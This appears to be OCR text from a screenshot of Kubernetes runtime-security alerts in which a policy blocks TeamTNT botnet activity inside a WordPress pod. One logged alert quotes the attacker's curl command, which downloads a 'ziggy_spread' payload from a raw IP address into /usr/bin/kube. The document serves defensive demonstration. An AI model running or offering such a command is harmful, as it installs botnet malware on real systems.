 Applications Places System 1.77 GHz EN Thu Feb 17, 11:05 PM
File Edit View Search Terminal Help
Message: Incident! TeamTNT DDoS attempt is blocked
Type: MatchedPolicy
Source: /bin/bash
Operation: Process
Resource: /usr/bin/tshd
Data: syscall=SYS_EXECVE
Action: Block
Result: Permission denied
== Alert / 2022-02-17 17:31:56.493772 ==
Cluster Name: default
Host Name: gke-sample-cluster-default-pool-aaa9d9f4-93xl
Namespace Name: default
Pod Name: wordpress-d758ff76c-c4mqz
Container ID: 70e7b2f9936ca115edd9ddae38e31dfd46054409267690fcd51e29f048da3c6b
Container Name: wordpress
Policy Name: ksp-teamtnt-tntbotinger-ddos-block
Severity: 1
Tags: Botnet,TeamTNT,RC Bot TNTBotinger,MALWARE
Message: Incident! TeamTNT DDoS attempt is blocked
Type: MatchedPolicy
Source: /bin/bash
Operation: Process
Resource: /usr/bin/curl --referer --user-agent=TNTcurl -L --max-redirs 5 --insecure --silent http://152.67.166.153/sugarcrm/the
mes/default/images/ziggy_spread -o /usr/bin/kube
Data: syscall=SYS_EXECVE
Action: Block
Result: Passed
== Alert / 2022-02-17 17:34:18.413369 ==
Cluster Name: default
Host Name: gke-sample-cluster-default-pool-aaa9d9f4-93xl
Namespace Name: default
Pod Name: wordpress-d758ff76c-c4mqz
Menu Termius - Local Terminal curl -Ls http://152.67.1... https://raw.githubuserc... Terminal Terminal 3.6 KiB/s 90.6 KiB/s No Indicators